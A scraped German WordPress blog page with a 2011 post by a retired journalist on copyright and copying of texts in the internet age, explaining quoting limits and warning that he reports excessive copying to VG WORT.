

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d-e-g.de/2011/02/27/textideen-in-zeiten-von-copypaste/
body_size: 15363
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<title>Textideen in Zeiten von Copy&#038;Paste &#8211; DEG</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="DEG &raquo; Feed" href="https://d-e-g.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DEG &raquo; Kommentar-Feed" href="https://d-e-g.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://d-e-g.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fd-e-g.de%2F2011%2F02%2F27%2Ftextideen-in-zeiten-von-copypaste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://d-e-g.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fd-e-g.de%2F2011%2F02%2F27%2Ftextideen-in-zeiten-von-copypaste%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://d-e-g.de/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://d-e-g.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://d-e-g.de/wp-json/wp/v2/posts/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://d-e-g.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://d-e-g.de/2011/02/27/textideen-in-zeiten-von-copypaste/" />
<link rel='shortlink' href='https://d-e-g.de/?p=343' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-343 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header" id="masthead" aria-label="Website"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://d-e-g.de/" rel="home">DEG</a>
				</p>
						<p class="site-description" itemprop="description">PR-Berater und Journalist (DJV) i.R.</p>
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-13"><a href="https://d-e-g.de/ueber-mich/">Über mich</a></li>
<li class="page_item page-item-28"><a href="https://d-e-g.de/leistungen/">Leistungen</a></li>
<li class="page_item page-item-32 menu-item-has-children"><a href="https://d-e-g.de/referenzen/">Referenzen und Vorträge<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class='children'>
<li class="page_item page-item-34"><a href="https://d-e-g.de/referenzen/partnernetzwerk/">Partner/Netzwerk</a></li>
<li class="page_item page-item-37"><a href="https://d-e-g.de/referenzen/kunden/">Kunden</a></li>
<li class="page_item page-item-40"><a href="https://d-e-g.de/referenzen/sonstige-referenzen/">Sonstige Referenzen</a></li>
<li class="page_item page-item-392"><a href="https://d-e-g.de/referenzen/veroeffentlichungen-und-aktuelle-arbeitsproben/">Veröffentlichungen und aktuelle Arbeitsproben</a></li>
</ul>
</li>
<li class="page_item page-item-12"><a href="https://d-e-g.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2"><a href="https://d-e-g.de/impressum/">Impressum</a></li>
			</ul>
		</div>
					</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-343" class="post-343 post type-post status-publish format-standard hentry category-auffaelliges tag-autor tag-geistiges-eigentum tag-kopierer tag-kreative-eigenstaendigkeit tag-textideen tag-vg-wort" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Textideen in Zeiten von Copy&#038;Paste</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-04-14T20:36:26+02:00" itemprop="dateModified">14. April 2018</time><time class="entry-date published" datetime="2011-02-27T15:02:41+02:00" itemprop="datePublished">27. Februar 2011</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://d-e-g.de/author/testlauf/" title="Alle Beiträge von Dieter Gellermann anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Dieter Gellermann</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Die Gedanken sind frei, nicht aber, wenn sie irgendwo als Text niedergelegt sind. Dann ist es einfach, sie auf einen Kopierer zu legen oder, mittels Computer und Internet, per Tastendruck in ein neues Umfeld einzustellen.</p>
<p>Gedanken sind in aller Regel aber geistiges Eigentum des jeweiligen Autors, der daran gearbeitet, Wörter ausgetauscht und Sätze gefeilt hat, bis er mit seinem Werk zufrieden war. Allein die Idee zu einem Bonmots (&#8222;schöne Wörter&#8220;) kann eine Weile gedauert haben. Diese Dauer kann oft nicht einmal berechnet werden. Ich habe als Autor natürlich auch so manche Idee erst einmal in eine Schublade gepackt, lasse sie reifen, bis sie irgendwann abgeschlossen sein wird und ich sie als abgeschlossen betrachten würde. Manche Ideen sind so eigentlich unbezahlbar. Aber daher wird die Schriftstellerei ja auch gerne als &#8222;brotlose Kunst&#8220; bezeichnet: Vieles landet im Papierkorb oder in irgendwelchen Ablagen, die schnell einstauben.</p>
<p>Textideen, die zum &#8222;Werk&#8220; geraten, werden natürlich veröffentlicht und der Menschheit so bekannt gemacht. Jeder darf das lesen und auch im privaten Umfeld rezitieren. Für Schulen gelten Ausnahmeregeln, die dürfen die Werke auch ohne Abgaben vervielfältigen.</p>
<p>Bei Texten im Internet muss man heute fein unterscheiden, welche eine kreative Eigenständigkeit haben und welche nur einen nicht-kreativen Einwurf darstellen. Wer Texte aus dem Internet ohne Nachfrage ungeprüft übernimmt, muss sich stets fragen, ob er das nicht in eigenen Worten, &#8211; also mit eigener kreativer Leistung, &#8211; wiedergeben kann oder zumindest die übernommenen Passagen als Zitat kennzeichnen möchte. Letzteres ist auch völlig in Ordnung, wenn es bestimmte Umfänge nicht übersteigt, was sich nach dem Gesamtzusammenhang richtet.</p>
<p>Alles, was über das Erlaubte hinausgeht, stellt die Verletzung geistigen Eigentums dar. Als Autor und Mitglied der VG WORT (Verwertungsgesellschaft Wort) halte ich mich nicht nur an die Rechtslage, mehr noch, ich werde jeden, der beim Kopieren fremder Texte ein gewisses Maß überschreitet, anzeigen und der VG WORT melden.</p>
